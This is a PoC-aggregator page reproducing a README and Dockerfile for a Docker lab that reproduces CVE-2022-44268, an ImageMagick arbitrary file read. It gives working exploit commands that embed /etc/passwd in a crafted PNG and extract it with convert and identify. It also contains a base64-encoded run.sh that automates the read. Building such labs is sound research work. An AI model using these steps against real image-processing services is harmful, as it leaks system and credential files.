关联漏洞
标题:ImageMagick 安全漏洞 (CVE-2022-44268)描述:ImageMagick是美国ImageMagick公司的一套开源的图像处理软件。该软件可读取、转换或写入多种格式的图片。 ImageMagick 7.1.0-49版本存在安全漏洞,该漏洞源于存在信息泄露漏洞,当它在解析PNG图像时生成的图像可能会嵌入任意文件内容。
描述
The vulnerable recurrence docker environment for CVE-2022-44268
介绍
# CVE-2022-44268 ImageMagick Arbitrary Local File Read
> <https://www.metabaseq.com/imagemagick-zero-days/>
Based on the PoC [CVE-2022-44268 ImageMagick Arbitrary File Read PoC](https://github.com/duc-nt/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC), I created a vulnerability testing environment by using docker.
# Usage
```bash
# get image
docker pull y1nglamore/cve_2022_44268:latest # you can also build from Dockerfile
# run container
docker run --rm -i -t y1nglamore/cve_2022_44268 /bin/bash
```
After that you will get into the container, by using `./run.sh FILEPATH` imagemagick will read the file

By default `./run.sh` will read `/etc/passwd`

Alternatively, you can manually execute the following command
```bash
pngcrush -text a "profile" "/etc/passwd" 1.png
exiv2 -pS pngout.png
convert pngout.png gopro.png
identify -verbose gopro.png
```
# Dockerfile
```Dockerfile
FROM ubuntu:20.04
RUN apt update --allow-insecure-repositories
RUN apt-get install pngcrush -y --allow-unauthenticated
RUN apt-get install imagemagick -y --allow-unauthenticated
RUN apt-get install exiftool exiv2 wget -y --allow-unauthenticated
RUN apt-get install xxd -y --allow-unauthenticated
WORKDIR /root
RUN wget http://cdn2.pic.y1ng.vip/uPic/2023/02/03/m1-145410_1.png -O 1.png
RUN echo 'IyEvYmluL2Jhc2gKCmlmIFsgLXogIiQxIiBdOyB0aGVuCiAgICBmaWxlPSIvZXRjL3Bhc3N3ZCIKZWxzZQogICAgZmlsZT0iJDEiCmZpCgpwbmdjcnVzaCAtdGV4dCBhICJwcm9maWxlIiAiJGZpbGUiIDEucG5nIApleGl2MiAtcFMgcG5nb3V0LnBuZyAKY29udmVydCBwbmdvdXQucG5nIGdvcHJvLnBuZyAKCmlkZW50aWZ5IC12ZXJib3NlIGdvcHJvLnBuZyB8IGdyZXAgLWUgIl5bMC05YS1mXSokIiB8ICBncmVwIC4gfCB4eGQgLXIgLXAK' | base64 -d > run.sh
RUN chmod +x run.sh
CMD sleep infinity
```
# Reference & Acknowledgements
<https://github.com/duc-nt/CVE-2022-44268-ImageMagick-Arbitrary-File-Read-PoC>
文件快照
[4.0K] /data/pocs/1a65e804a3354f96c1639d073566a4410831694f
├── [ 798] Dockerfile
└── [1.9K] README.md
0 directories, 2 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。